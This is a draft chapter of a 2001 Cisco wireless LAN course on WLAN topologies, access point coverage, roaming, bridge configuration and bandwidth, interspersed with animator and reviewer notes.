Cisco Aironet Bridge Antennas provide transmission between two or more buildings. They are available in directional configurations for point-to-point transmission, and omni-directional configuration for point-to-multi-point implementations. Omni-directional mast mount antennas offer ranges up to a mile. Yagi mast mount can be used for intermediate distances, and the solid dish can provide connectivity up to 25 miles. Antennas operate at layer 1 of the OSI Reference Model. 2 The physical layer defines the electrical, mechanical, procedural, and functional specifications for activating, maintaining, and deactivating the physical link between end systems. This includes characteristics such as voltage levels, timing of voltage changes, physical data rates, maximum transmission distances, physical connectors, etc. Specific types of antennas are required for DSSS, FHSS and IR technologies.
Copyright 2001, Cisco Systems, Inc. Wireless LANs 4-17
4.1.6 Wired LAN and Ethernet Figure 1: Common LAN Devices Flash Animation: Begin with the first graphic. Add additional icons at Layer 7. show wireless NIC and bridge on here somehow
4-18 Topologies Copyright 2001, Cisco Systems, Inc.
Figure 2: Flash Animation: Take Flash animation from CCNP sem5-TI 1.1.1 and modify. Instead of adding servers to access layer switches, add wireless access points. This should be done by expanding from a router to a workgroup switch, then from a switch to a AP. Also, from the WAN router, add a second interface, add a wireless bridge and antenna icon, & label as building-to-building connectivity. Also, add a PIX firewall to the internet & WAN between the router and core switch. Figure 3: Routers Figure 4: Switches
Access Router
Workgroup
High End
SiSi
Copyright 2001, Cisco Systems, Inc. Wireless LANs 4-19
Figure 5: Servers and Mainframes Figure 6: Printers Figure 7: IP phones
I
Mainframe
Server
4-20 Topologies Copyright 2001, Cisco Systems, Inc.
Figure 8: Firewall WLAN topology should be an extension to an existing scalable LAN. The best scalable internetworks are typically designed in layers following a hierarchical model. A large network operation can be broken into smaller functions (layers) that can be dealt with separately. The importance of layering can be seen with the OSI reference model, a layered model for understanding and implementing computer communications.1 The entire network communications process is broken down into smaller, simpler steps (layers), and devices are available for the functions at each layer. Networks are then build from these devices. Hierarchical models for internetworking design also use layers to simplify the overall task. Each layer is focused on specific functions, and the entire internetwork design can be build from features or devices of each layer. As a result, a hierarchical model simplifies the design and management, provides modularity and scalability, and allows for controlled growth without sacrificing internetwork requirements.2 The internetwork design utilizes traditional wired devices such as routers, switches, servers and printers (Figures 3 through 6). Devices from developing technologies such as voice over IP (VoIP) can also be used.7 Finally, network security devices such as firewalls, VPN devices, and intrusion detection systems are becoming requirements for a secure LAN/WAN. 8 All of these devices must be considered when implementing a WLAN solution. WLANs will continue as a predominant portion of today’s network system.
Copyright 2001, Cisco Systems, Inc. Wireless LANs 4-21
4-22 Topologies Copyright 2001, Cisco Systems, Inc.
Modularity is another benefit of a hierarchical design.1 In network design, modularity allows you to create design elements that can be replicated for scalability. When elements in the network require changes, the cost and complexity of the upgrade is constrained to a small subset of the overall network. With large flat or meshed network architectures, changes tend to impact a large number of systems. Modular structuring of the network provides improved fault isolation. Also with the small, simple elements, it is easier to understand the transition points in the network, and thus identify failure points. The three-layer hierarchical internetworking model is illustrated in the Figures 1 and 2. In many networks, the three layers (core, distribution, and access) do not exist as clear and distinct physical entities. The layers are defined to aid successful network design and to represent functionality that must exist in a network. The way the layers are implemented depends on the needs of the network. However, for optimal network operation, hierarchy must be maintained. Each layer within the three layer hierarchical model has a specific design goal. Core layer The core of the network has one goal: switching packets. The following two basic strategies will accomplish this goal:
• No network policy implementation should take place in the core of the network. • Every device in the core should have full reachability to every destination in the
network. The core layer is the central internetwork for the entire enterprise and provides connectivity to remote sites. The primary function of this layer is to provide an optimized and reliable transport structure and to forward traffic as fast as possible. Therefore, the core of the network should not perform any packet manipulation. Packet manipulation, such as access lists and filtering, would only slow down the switching of packets. For full reachability, it is advantageous to have redundant paths. Distribution layer The distribution layer represents the campus backbone. The primary function of this layer is to provide access to various parts of the internetwork, as well as access to network services. The distribution layer provides boundary definition, and is the demarcation point between the access and core layers. Policy-based connectivity is implemented at the distribution layer. In the campus environment, the distribution layer can include several functions, such as:
• Summarizes routes • Provides for area, address, or traffic aggregation • Location of enterprise servers • Provides for virtual LAN (VLAN) routing • Offers security
In the non-campus environment, the distribution layer can be a redistribution point between routing domains or the demarcation between static and dynamic routing
Copyright 2001, Cisco Systems, Inc. Wireless LANs 4-23
protocols. It can also be the point at which remote sites access the corporate network. The distribution layer can be summarized as the layer that provides policy-based connectivity. Access Layer The access layer feeds traffic into the network, performs network entry control, and provides other edge services. In doing so, the access layer provides access to corporate resources for a workgroup on a local segment. It is at this point where WLANs should be deployed. Access lists or filters can be used to control user access to the network, or to further optimize the needs of a particular set of users. WLAN access points can be configured to filter traffic as well. In a campus environment, access-layer functions include the following:
• Shared bandwidth (Hubs) • Switched bandwidth (Switches) • Media Access Control (MAC) layer filtering • Microsegmentation
With the development of wireless bridging and antenna technology, the access layer traffic can span significant distances. WLANs can be a cost effective solution for building-to-building connectivity up to 25 miles.
4-24 Topologies Copyright 2001, Cisco Systems, Inc.
4.2.2 WLAN Categories Figure 1: Flash Animation: Part 1:Show HQ building, light up a window in the main building then zoom out to a circular area to show a LAN topology using WLANs. Label this as In-building LAN 1. Next, show the remote building, light up a window then zoom out to another in-building LAN. Label as In-building LAN 2.
In-Building LAN 1
In-Building LAN 2
Copyright 2001, Cisco Systems, Inc. Wireless LANs 4-25
Part 2: Add a wireless bridge, extend black coax cable to the roof & add an parabolic dish antenna. Next, add the HQ inbuilding LAN back, add a bridge to the topology, extend coax to the roof & add antenna. Then begin the transmit signal between buildings. Part 3: Now show end-to-end connectivity from a laptop at HQ to remote site. Show the wireless signal from the laptop to the AP. Then show packet flow from the AP to the switch, router to the bridge. Then show a signal pattern through the coax to the antenna. Convert to a wireless signal to the remote antenna. Convert back signal flow across the coax to the remote bridge. Resume packet flow to the router, switch and AP. Switch to wireless signal to the remote laptop.
Building-to-BuildingWLAN
Building-to-BuildingWLAN
In-Building LAN 1 In-Building LAN 2
4-26 Topologies Copyright 2001, Cisco Systems, Inc.
Audio: Wireless LAN products fit into two main categories: wireless in-building LANs and wireless building-to-building bridges. Wireless LANs replace the layer one traditional wired transmission medium with radio transmission through the air. WLAN products can plug into a wired network and function as an overlay to traditional or wired LANs, or can be deployed as a standalone LAN. They are typically within a building, and for distances up to 1000 feet. WLANs can provide instant access to the network from anywhere in the facility while allowing users to roam without losing network connection. WLANs provide complete flexibility. Wireless bridges allow two or more physically separated networks to be connected on one LAN, without the time or expense of installing a dedicated media. Figure 2: Its not 11 Mbps @ 25 miles, isn’t it 1 or 2 Mbps at the full distance? The rate drops …….
Copyright 2001, Cisco Systems, Inc. Wireless LANs 4-27
Figure 3: WLAN Categories WLANs are access layer elements or products. Wireless LAN products fit into two main categories: wireless in-building LANs and wireless building-to-building bridges. 1 Wireless LANs replace the layer one traditional wired transmission medium with radio transmission through the air. WLAN products can plug into a wired network and function as an overlay to traditional or wired LANs, or can be deployed as a standalone LAN. They are typically within a building, and for distances up to 1000 feet. WLANs can provide access to the network from anywhere in the facility, allowing users to roam without losing network connection. WLANs provide complete flexibility. Wireless bridges allow two or more physically separated networks to be connected in one LAN, without the time or expense of installing a dedicated media. 2 3
School DistrictMetropolitan Area Network
School DistrictMetropolitan Area Network
4-28 Topologies Copyright 2001, Cisco Systems, Inc.
4.2.3 Local Area Networks Flash Animation: Begin with basic LAN topology(fig1). Then slide in a Access Point then workstations. Begin signal broadcast to/from AP & w/s. Show end to end connectivity from a wireless w/s signal to the AP, then a packet flow to the hub, switch, server & internet, then return packet flow to the AP & signal to the w/s. Figure 1:
Copyright 2001, Cisco Systems, Inc. Wireless LANs 4-29
Figure 2: (The text refers to the coverage area as “microcell’, the figure labels them as wireless cell.? Need to be consistent in terminology.) In a wired LANs, users are in fixed locations based on the wired media. WLANs are an extension to the wired LAN network.1 WLANs can be an overlay to or substitute for traditional wired LAN networks. With WLANs, mobile users can:
• Move freely around a facility • Enjoy real time access to the wired LAN, at wired Ethernet speeds • Access ALL the resources of wired LANs
The Basic Service Area (BSA), also referred to as a “microcell”, is the area of RF coverage provided by an access point.2 To extend the BSA, another access point (AP) can be added. (The name “access point” indicates that this unit is the point at which wireless clients can access the network.) The AP attaches to the Ethernet backbone and communicates with all the wireless devices in the microcell. The AP is the master for the microcell, and controls traffic flow to and from the microcell. The wireless devices do not communicate directly with each other; they communicate with the AP. To extend the coverage range, any number of cells can be added to give an Extended Service Area (ESA). It is recommended that the ESA cells have 10-15% overlap to allow remote users to roam without losing RF connectivity. Bordering cells should be set to different non-overlapping channels for best performance. Figure 2 shows an ESA made up of two microcells with an overlapping area of coverage.
Typical LAN TopologiesTypical LAN Topologies
Access Point
Wireless “Cell”
Channel 6
Wireless Clients
LAN Backbone
Channel 1
Access Point
Wireless “Cell”
Wireless Clients
Access Point
Wireless “Cell”
Channel 6
Wireless Clients
LAN Backbone
Channel 1
Access Point
Wireless “Cell”
Wireless Clients
4-30 Topologies Copyright 2001, Cisco Systems, Inc.
4.2.4 Wireless Repeater Figure 1: Figure 2: In an environment where extended coverage is needed, but access to the backbone is not practical or available, a wireless repeater can be used.1 A wireless repeater is an access point that is not connected to the wired backbone. This setup requires a 50% overlap of the AP on the backbone and the wireless repeater. Data rates will decrease due to receive and re-transmit times involved. Large distances up to 2 hops (one repeater) on a Cisco Aironet system is permitted to get data from a remote to a backbone. 2 The availability of Ethernet connections is fairly common within the buildings. Repeaters should be used to extend AP coverage from the building to the surrounding outdoor areas for temporary use. An example would be a customer’s use of repeater-mode APs to extended coverage into the parking lot for a sales event. The client association is assigned to the wired/root AP and not to the AP acting like a repeater. Note: When the AP is in repeater mode, it cannot be pinged, telneted to, or accessed by the browser.
Copyright 2001, Cisco Systems, Inc. Wireless LANs 4-31
4.2.5 System Redundancy and Load Balancing Figure 1: Flash Animation: begin with the Channel 1 AP and cell ring. Show laptop 1 signaling with AP 1. Slide in an obstacle such as a desk or equipment followed by a broken signal. Place an X on the signal, then wipe out the signal. Part 2. Add a Channel 6 AP and cell ring. Show the same scenario with an broken link between Ch1 AP and lap1, however when the link is broken between AP 1 and lap1, lap1 signal will switch over to Ch 6 AP. Part 3. Maybe move the laptops around a bit demonstrating how they switch APs seamlessly. Show this with a signal switching back & forth. Figure 2:
System Redundancy TopologySystem Redundancy Topology
Wireless Clients
LAN Backbone
Channel 1 Channel 6
4-32 Topologies Copyright 2001, Cisco Systems, Inc.
Figure 3: In a LAN where communications is essential, two APs can be set up for redundancy.1 With Direct Sequence products in hot standby mode, both AP units will be set to the same frequency and data rate.2 Only one unit will be active, and the other will be in standby mode. If the active unit goes down, the standby unit will take over communications with the remote clients. While this provides redundancy, it does not provide any more throughput than a single AP. The Cisco DS systems can have the APs set on different channels to provide load balancing for remote clients.3 With both APs active, throughtput is twice that of a single AP. When one unit go down, remote clients will transfer to the remaining unit and continue operating.
Copyright 2001, Cisco Systems, Inc. Wireless LANs 4-33
4.2.6 Roaming Figure 1: Figure 2:
Wireless LAN roaming
File Server
Laptop with Wireless Adapter
AP
Access Point
File Server
Laptop with Wireless Adapter
AP
Access Point
4-34 Topologies Copyright 2001, Cisco Systems, Inc.
Figure 3: Flash animation: redraw with horizontal lines (seven) label each line. Each line may be different colors. Figure 4: Flash animation: redraw with horizontal lines (seven) label each line. Each line may be different colors A major consideration when designing WLANs is whether clients require seamless roaming.1 Devices which require seamless roaming are assumed to be on when moving from location to location, and would require connectivity for the entire path of travel. It is quite common for users to power off their devices when actually moving between locations. In such a situation, seamless roaming is not required for the entire path of travel.
Cisco’s Association ProcessCisco’s Association Process---- Passive ScanningPassive Scanning
Steps to Association:
Client evaluates APresponse, selects best AP.
AP sends Probe Response
Client evaluates APresponse, selects best AP.
AP sends Probe ResponseAccess Point A
Access Point
B
Initial connection to an Access Point
Client sends probeClient sends probe
Client sends authenticationrequest to selected AP (A).Client sends authenticationrequest to selected AP (A).
AP A confirms authenticationand registers client.AP A confirms authenticationand registers client.Client sends associationrequest to selected AP (A).Client sends associationrequest to selected AP (A).
AP A confirms associationand registers client.AP A confirms associationand registers client.
Steps to Re-association:Adapter listens for beaconsfrom APs.Adapter evaluates APbeacons, selects best AP.
Adapter listens for beaconsfrom APs.Adapter evaluates APbeacons, selects best AP.Adapter sends associationrequest to selected AP (B).Adapter sends associationrequest to selected AP (B).AP B confirms associationand registers adapter.AP B confirms associationand registers adapter.
Access Point
A
Access Point
B
Roaming from Access Point A to Access Point B
Access Point
A
Access Point
B
Roaming from Access Point A to Access Point B
AP B informs AP A of re-association with AP B.AP B informs AP A of re-association with AP B.AP A forwards buffered packetsto AP B and de-registers adapter.AP A forwards buffered packetsto AP B and de-registers adapter.
Copyright 2001, Cisco Systems, Inc. Wireless LANs 4-35
For seamless roaming capabilities, several factors must be considered in the WLAN design.2 One is sufficient coverage for the entire path. The other is having a consistent IP address through the entire path. If the IP subnet for each AP is on different switches separated by layer three devices, consider using switching technologies to span the VLANs to ensure connectivity by having a single broadcast domain for all APs. Such technologies include ATM-LANE, ISL and 802.1q. Association Process When a Client comes on line, it will broadcast a Probe Request.3 Any AP that receives the Probe Request will reply with a Probe Response. Based on the information in the Probe Response, the Client decides which AP to associate with. The Client then sends an authentication request to the desired AP. The AP authenticates the Client, and sends an acknowledgement back. The Client then sends an association request to that AP. The AP registers the client, puts it into the table, and sends back an association response. From then on, the AP operates like an Ethernet hub with the Client connected to it. The AP broadcasts a beacon at predetermined (and programmable) intervals. The beacon broadcast contains information from the AP such as RF hops to the backbone, load, hopping pattern, etc. The Client builds an information table about ALL APs it can hear. It stores the information the APs send in the beacons, including the signal strength of the AP. (flowchart graph here would be nice, if probe received AP, then AP reply, else probes keep getting sent if and until AP reply, if AP reply received by client, then client send authentication request etc…) Re-Association Process As client moves, the signal strength from its associated AP may decrease while the strength of another AP may increase. At some point, BEFORE communication is lost, the client will notify its associated AP, AP A, that it is transferring to the other AP, AP B.4 APs, B and A, will also communicate to ensure any information buffered in A is sent to B over the backbone, eliminating the need for retransmitting packets. If a client can also communicate with another AP, the same handoff process can occur if the associated AP becomes heavily loaded.
4-36 Topologies Copyright 2001, Cisco Systems, Inc.
4.2.7 Scalability Figure 1: The ability to scale throughput and add access points in the same cell area increases the overall available bandwidth of any cell. 1
In the past, this scalability was limited to only FH (frequency hopping) products. DS (direct sequence) products could not change channels without some reconfiguration. The new 340 (350?) series products are “frequency agile”. This means that they will look for the best channel. With 3 separate, non-overlapping 11Mb channels, 33 Mbps per cell can be achieved.
Scalability with Direct SequenceScalability with Direct Sequence
Blue= 11Mb
Green=11Mb
Red=11Mb
Total Bandwidth=33MB!!!
Copyright 2001, Cisco Systems, Inc. Wireless LANs 4-37
4-38 Topologies Copyright 2001, Cisco Systems, Inc.
The two critical steps in deploying a WLAN are: • Laying out the access points or bridges: Determine the number and location,
required for the desired coverage. Gaps in coverage should be minimized. Gaps are essentially “dead” spaces where clients lose connectivity to the network. Bandwidth requirements will also have an impact on the coverage areas (higher bandwidth gives smaller coverage areas).
• Mapping out the channel assignments: Minimize any overlap between channels that cover the same frequency range.1 Channels 1, 6 and 11 do not overlap frequencies and are used for roaming applications with Direct Sequence Access Points.2 An example of channel mapping is shown in Figure 3.
The optimum placement and channel mapping will be discussed in later chapters on site survey and design.
Copyright 2001, Cisco Systems, Inc. Wireless LANs 4-39
4.3.2 Access Point Coverage and Multi-rate Shifting Figure 1: Figure 2: 340 AP
30 milli-Watt client and Access Point range capabilities
2 Mbps DSSS200-275 feet radius
5.5 Mbps DSSS100-200 feet radius
11 Mbps DSSS80-100 feet radius
4-40 Topologies Copyright 2001, Cisco Systems, Inc.
Figure 3: 350 AP Figure 4: Access Point Coverage The power level, at which an AP operates, directly affects the coverage area. Higher power levels give increased range. The 340 series uses a 30mW radio, while the 350 series operates at 100 mW for increased range. The power level can be adjusted down to create “pico-cells”, or smaller coverage cells. This may be done to prevent the AP’s coverage from extending into another AP’s coverage area and causing interference. As a client moves away from its assocaited access point, the signal attenuates or gets weaker. To compensate, the AP shifts to a slower data rate. Lower data rates give more accurate throughput, as well as better receiver sensitivity. This process is called multi-rate
Copyright 2001, Cisco Systems, Inc. Wireless LANs 4-41
shifting or data rate shifting. As distance between client and AP increases, the data rate is automatically decreased from 11Mpbs, to 5.5Mpbs, 2Mpbs, and finally to 1Mpbs. Multi-rate shifting occurs automatically, without loss of connectivity. The coverage area increases as the data rate decreases.1 Figures 2 and 3 show specific distances and data rates for the series 340 and 350 APs respectively. In the WLAN design, the number of APs and their location for network coverage is directly affected by the AP’s bandwidth (data rate). Lower bandwidth gives more accurate throughput and greater receiver sensitivity resulting in greater coverage distances. The effect of the bandwidth on coverage area is illustrated in the network in Figure 4. In the example, seamless roaming would occur but not at a constant speed. To provide coverage over the entire area (blue circles), the AP, using multi-rate technology, would shift down the bandwidth to 2 Mbps. If 11Mbps is required everywhere, the APs must be relocated closer together, so that the “white” 11 Mbps circles overlap. This would require a greater number of APs. In the WLAN design, distance and bandwidth are related – greater distances means operating at a lower bandwidth. This will directly affect the number and location of APs for coverage of the network.
4-42 Topologies Copyright 2001, Cisco Systems, Inc.
4.3.3 Channel Usage and Interference Figure 1: Third-party interference from other companies using wireless bridging is a potential problem for building-to-building designs in metropolitan areas.1 Because the 802.11 standard uses the unlicensed spectrum, other companies may be using the same frequencies. Changing channels is the best way to avoid interference.
• Root=ON (Root)Accepts association and communicates with ONLY clients and repeaters.Will NOT communicate with other Root=ON devices.
• Root=OFFAssociates and communicates to a Root=ON or “Master” bridge.Associates and communicates with ONLY the Master bridge.
Root=ONC
able
d LA
N
Ca bled LAN
Root=OFFRoot=ONC
able
d LA
N
Ca bled LAN
Root=OFF
Root=ON
Cab
led
LAN
Ca bled LAN
Root=ONRoot=ON
Cab
led
LAN
Ca bled LAN
Root=ON
Root=OFF
Cab
led
LAN
Ca bled LAN
Root=OFFRoot=OFF
Cab
led
LAN
Ca bled LAN
Root=OFF
Right
Wrong
Wrong
4-44 Topologies Copyright 2001, Cisco Systems, Inc.
The root mode setting determines if the bridge will communicate with another bridge or only with clients and repeaters. For a link to be established between two bridges, one must have the Root = “ON” (this is the Master Bridge), and the other must have the Root = “OFF”. 1 All 340/350 series Bridges are shipped with a default configuration of Root = “ON”. In this configuration, the bridge accepts association and communicates only with clients and repeaters. It will not communicate with other Root=”ON” bridge. There can be any number of Root=”ON” devices in a WLAN, i.e. the access points for each cell. If the Root = “OFF”, the operation is as a repeater.2 Here the repeater associates and communicates to a Master Bridge (Root=”ON”) or to another repeater associated to a Root. If the repeater is registered to a Master Bridge, it accepts association and communicates with clients and other repeaters. (The figures seem to imply that we are dealing with two different devices here – bridge and access point. And the description of the operation seem to indicate this too. Additional clarification is needed.)
Copyright 2001, Cisco Systems, Inc. Wireless LANs 4-45
4.4.2 Point-to-point Configuration Figure 1: Figure 2: In a point-to-point bridge, two LANs can be located up to 25 miles apart. 1 The antennas MUST be in line of site with each other. Obstacles such as buildings, trees and hills will cause communication problems. As the distance increases, the bandwidth decreases, but even 1-2 Mbps at 25 miles is still better than many WAN technologies. In this scenario, the Ethernet segments in both buildings act as one LAN. The bridge does not add to the
• Bandwidth–Aggregation using FEC or MultiLink–“bond” up to three bridge links
4-46 Topologies Copyright 2001, Cisco Systems, Inc.
Ethernet hop count, it simply acts as the physical media. Set one bridge to Root ON and the other to Root OFF so a link can be established. If more bandwidth, than the 11 Mbps of the 802.11 standard, is needed, up to three bridges can be bonded together. Currently it is possible to use fast ether channel (FEC) or multi-link trunking to bond or aggregate three bridges together to provide a potential of 33 Mbps of bandwidth.2
Copyright 2001, Cisco Systems, Inc. Wireless LANs 4-47
4.4.3 Point-to-Multipoint Figure 1: For multipoint bridging, an omni-directional antenna can be used at the main site.1 Line of sight must be maintained between the remote sites and the main site. The remote sites communicate with the main site, but not with each other directly. Traffic from one remote site will be sent to the main site and then forwarded to the other remote site. All sites will appear as one LAN. In this scenario, set one bridge as the Master Bridge (Root ON) at the main site, and all others as Root OFF.
4-48 Topologies Copyright 2001, Cisco Systems, Inc.
4.4.4 Distance Limitations Figure 1: In an attempt to save on cost, customers or LAN administrators may want to use a workgroup bridge or AP in place of a bridge.1 For distances less than 1 mile, this can be done. For distances greater than 1 mile, a bridge is recommended. An AP will not provide reliable communications at distances more than 1 mile. This is due to timing constraints that the 802.11 standard places on the return times for packets acknowledgements. Round trip signal propagation issues are important on wired Ethernet LANs as well. Remember, 802.11 defines a LAN- Local Area Network- which is typically a wireless range of up to 1000 feet, not miles. The bridge product has a parameter that extends this timing constraint and allows Cisco devices to operate at greater distances. All bridges that support distances over 1 mile violate the 802.11 standard. This means that different vendors’ 802.11 radios may not work with other vendors’ radios at distances greater than 1 mile.
PCI Card
PCI Card
Access Point to ANY Client - Maximum Distance
Bridge to ANY Client - Maximum Distance
1 Mile @ any Datarate
25 Miles @ 2Mb
11.5 Miles @11Mb
Distances Limited by Distances Limited by 802.11 Specification802.11 Specification
Copyright 2001, Cisco Systems, Inc. Wireless LANs 4-49
4.4.5 Bandwidth Figure 1: Figure 2: Add 10BASET to this chart – max data rate, typical throughput, distance limitations, how manys….. Many people think that the 11-Mbps products will support many 2-Mbps radios and provide a total (aggregate) data rate of 11-Mbps, with each unit getting a full 2-Mbps. The problem is that the 11-Mbps device will receive data at 2-Mbps from the 2-Mbps radios, and would have to transmit at 2-Mbps in order to communicate with the 2-Mbps
Can I Have 5 Sites at 2Can I Have 5 Sites at 2--Mb to a Single 11Mb to a Single 11--Mb Mb Center Site for Better Throughput?Center Site for Better Throughput?
11Mb Bridge
• Will this give me 10+ Mb to the center site, and 2Mb to each remote site?
• No - It will only provide 2Mb total or 400K worst case to each remote.
2Mb Bridge2Mb Bridge
2Mb Bridge
2Mb Bridge
2Mb Bridge
2Mb Bridge2Mb Bridge
Common QuestionsCommon Questions
Questions 340 Series 350 Series
How fast?Maximum data rateTypical throughput
How far (at maximum data rate)?OutdoorsIndoors
How many?Maximum clients per APTypical clients per APCo-located APs
11 Mb5.5 Mb
500 feet / 152.5 m 100 feet / 30.5 m
800feet/
150 feet/
2007Same as 10 Mbps Ethernet segment
3
11 Mb5.5 Mb
4-50 Topologies Copyright 2001, Cisco Systems, Inc.
radios. This means the data rate is only 2Mbps for any given remote, and the total the 11Mbps unit would see is still 2-Mbps.1 To achieve a total aggregate 11-Mbps data rate, all devices will have to be set to 11-Mbps. If a single unit is less than 11-Mbps, the overall rate will be somewhat less than 11-Mbps, as the base or central unit will have to service the slower remote at the slower speed. Note the difference between the ‘data rate’ and the ‘throughput’. The data rate is the theoretical maximum data transfer rate. Due to interference, need for retransmission, or other conditions, the actual data rate may be less than the maximum. This actual data transfer rate is throughput. A data rate of 1.6Mbps may only yield 500Kbps of throughput, giving only a 31% efficiency of the RF spectrum. Some manufactures provide 3Mbps, but limit the coverage distance to only about 30 ft. At the maximum rated distance, some of these system only see 300Kbps of throughput. In determining which device to use in the WLAN, the question to ask is: What is the throughput of the system at the maximum rated distance?2 Another parameter that affects coverage is the number of associations allowed by access points. While each Cisco Aironet AP will allow 2007 associations, the limiting factor is the applications. For minimal usage (e-mail, net cruising, etc.), approximately 50 users can be associated per AP.
Copyright 2001, Cisco Systems, Inc. Wireless LANs 4-51
4.5 Sample Topologies 4.5.1 Basic Topologies Figure 1: Flash Animation: Begin with the ring. Slide in first laptop followed by the second. Begin broadcast signal between laptops. Slide in third laptop with a modem connection. Show the wireless signal between laptop 1 and laptop 3. Add a printer with a bridge. Show some broadcast signals between all devices. Then demonstrate end to end connectivity. Signal from laptop 1 to laptop 3. show a packet flow on the serial line to the modem then to the Internet.(need to add an Internet cloud connected to the modem). Show return traffic from the Internet through laptop 3 then signal from lap3 to lap1. Figure 2:
Peer-to-Peer Configuration(ad hoc mode)
Wireless Clients
Wireless “Cell”
Modem
Alternative PeerAlternative Peer--toto--Peer TopologyPeer Topology
Base Station w/Dial Up Network
Base Station Base Station w/Dial Up Networkw/Dial Up Network
Internet
Telephone Cable Ethernet
Hub
base station
4-52 Topologies Copyright 2001, Cisco Systems, Inc.
Figure 3: Figure 4:
Base Stationw/cable or DSL modem
Base StationBase Stationw/cable or DSL modemw/cable or DSL modem
Internet
Cable/DSL line
base station
Cable/DSL Modem
Base Stationas Access Point
Base StationBase Stationas Access Pointas Access Point
base station
Wired LAN
Copyright 2001, Cisco Systems, Inc. Wireless LANs 4-53
Peer to Peer (Ad Hoc) Topology In a peer-to-peer topology, the basic service area (BSA) consists of two or more wireless PCs. 1 Operating systems such as Windows 95 or Windows NT make this type of network very easy to setup. This topology can be used for a SOHO (small office, home office) to allow a laptop to be connected to the main PC, or for several people to simply share files. The drawback to peer-to-peer topology is coverage limitation, as every device must be able to hear every other device. Base Station-Dial up Base station-dial up is designed for the small office/home office (SOHO) market to provide telecommuters, small or branch offices, and home users the convenience of wireless connectivity.2 The base station can support up to 10 simultaneous clients (depending upon bandwidth requirements). There are various topologies available with the base station. Dial-Up connectivity with BSM (base station modem) provides wireless and wired devices access to the modem. The BSM will also function as a DHCP server. Up to 100 devices (wireless or wired) are supported as DHCP clients. Base Station-DSL The base station offers support for Cable or DSL modem on both the BSM and the BSE (base station Ethernet).3 In this mode the base station will only support wireless clients as the Ethernet port must be used for connectivity to the Cable/DSL modem. The base station provides support for PPP over the Ethernet (some ISP’s require this), as well as DHCP functionality. Base Station-Access point The base station can be configured as a stand alone AP.4 In this mode, the base station does not support roaming, however, it still offers DHCP services and allows for 10 associations (depending on throughput requirements).
4-54 Topologies Copyright 2001, Cisco Systems, Inc.
4.5.2 Campus Topologies Figure 1: The ideal campus WLAN is an access system that would incorporate unlimited mobility. WLANs would allow users to access information from unwired locations, outdoors, dining halls, informal study spaces, classroom seats and even from the athletic fields. However, campus WLANs should not be viewed as a replacement for a wired environment, but rather as a way to add more functionality to the existing network. A campus-wide wireless overlay easily provides network connectivity from hard-to-reach and/or temporary locations. Cisco 350 access points and bridges integrate well with Cisco Catalyst 3500 and 6500 Ethernet switches, which are typically deployed in a campus environment. 1 One of the biggest benefits of campus WLANs is providing network access to people working anywhere on campus. This would also mean fewer users competing for the limited number of hard-wired computers. Wireless is rapidly becoming a viable and important tool in a variety of business and education processes.
Copyright 2001, Cisco Systems, Inc. Wireless LANs 4-55
4.5.3 WLAN integration with GSM Cellular Wireless Access Figure 1: Fig edit: change 802.11b bridge to the correct icon. Wireless technology can provide connectivity for Global System for Mobile Communications (GSM) cellular users when an Ethernet drop is not available. The users access a GP10 cellular radio which is managed by a Cisco GSM mobility controller (GMC). The idea is to allow cellular access points to attach to wireless LAN interfaces so that cellular radio can be used in a wireless LAN infrastructure. This feature is often designed into new buildings. Also as companies expand and grow, they will expect to be able to support this type of wireless LAN connectivity in their networks.
• GP10 wireless LAN connectivity– LAN communications in new building designs are
sometimes planned on 802.11b standards» Physical plant design options to Category 5 wiring
– Many customers expect wireless LAN capabilities can be included in their future state network design plans
Cisco GMC
GP10
802.11b bridge
Wireless access point
Internet
PSTN
4-56 Topologies Copyright 2001, Cisco Systems, Inc.
4.5.4 WLAN addition to Architecture for Voice, Video and Integrated Data (AVVID) Figure 1: Figure 2:
Network Infrastructure
• Clients: Network clients include Cisco IP Phones, wireless devices, PCs and Laptops. These standards-based devices can be interconnected, and functionality can be added through intelligent network services.
• Network Platforms: The network platforms are comprised of routers, gateways and switches, servers, firewalls and other devices. This layer of the architecture provides the basis for a complete networking solution.
• Intelligent Network Services: The platforms, network services, appliances, and management that allow business rules and policies to be reflected in network performance.
Copyright 2001, Cisco Systems, Inc. Wireless LANs 4-57
Figure 3: Figure 4:
Service Control Service Control ties the Internet technologies to the Internet business solutions. This software performs network 'fine-tuning' and optimization.
• VPN/Security Control • Perimeter Control • Call Control • QoS/Policy Control • Video Media Control • Content Distribution Control • Wireless Access Control • Directory Control
4-58 Topologies Copyright 2001, Cisco Systems, Inc.
The network architecture is a roadmap and guide for ongoing network planning, design, and implementation. It provides a coherent framework that unifies disparate solutions onto a single foundation. The network architecture’s features include:
• Speed: Rapid deployment of applications • Reliability: Increased network uptime • Interoperability: Guarantees that multiple solutions work together • Pace of change: Easier validation of new technologies • Cost reduction: Resource and time requirements are minimized, reducing
implementation costs • Mobility: Rewiring and reconfiguration are minimized. Users are always
connected and can roam freely, increasing productivity levels. AVVID (Architecture for Voice, Video and Integrated Data) is Cisco’s enterprise-wide, standards-based network architecture which combines business and technology strategies into a single model.1 One of the major component in AVVID is WLANs. AVVID network infrastructure integrates clients, network platforms and intelligent network services2 as well as optimized service controls.3 Traffic prioritization and intelligent networking services can be used to ‘fine tune’ and optimize performance and network efficiency. Being standards-based, this allows for interoperability to integrate 3rd party developers’ devices. A network architecture provides the framework for more informed decision making, including appropriate investments in network technologies, products, and services. A sample AVVID topology including wireless LAN access is shown in Figure 4.
Copyright 2001, Cisco Systems, Inc. Wireless LANs 5-1
Chapter 5 – Access Points (APs) Upon completion of this chapter, you will be able to perform the following tasks:
• Connecting access points • Basic configuration • Management navigation • Configure Ethernet port • Configure AP Radio port • Configure services
Overview This chapter will begin with basic access point installation and configuration. The goal of this chapter is to get the AP connected, up and running. It is important to keep the configuration simple until connectivity is achieved. Afterwards, more detailed port configurations and services will be covered. Security configuration, management, filters and monitoring will be covered in Ch8. Detailed hardware mounting and installation will be covered in Chapter10. Troubleshooting skills, which will be covered in Chapter 11, should be utilized to problem solve connectivity or performance issues.
5-2 Access Points (APs) Copyright 2001, Cisco Systems, Inc.
5.1 Access Point Connection 5.1.1 Introduction Figure 1: Figure 2:
Cisco Aironet Series Cisco Aironet Series Access PointsAccess Points
• Center point of a standalone wireless network
• Connection point between wireless and wired networks
• Mobile roaming and coverage throughout a building enabled
• Models—340 and 350 Series
Key features of the Access Point firmware
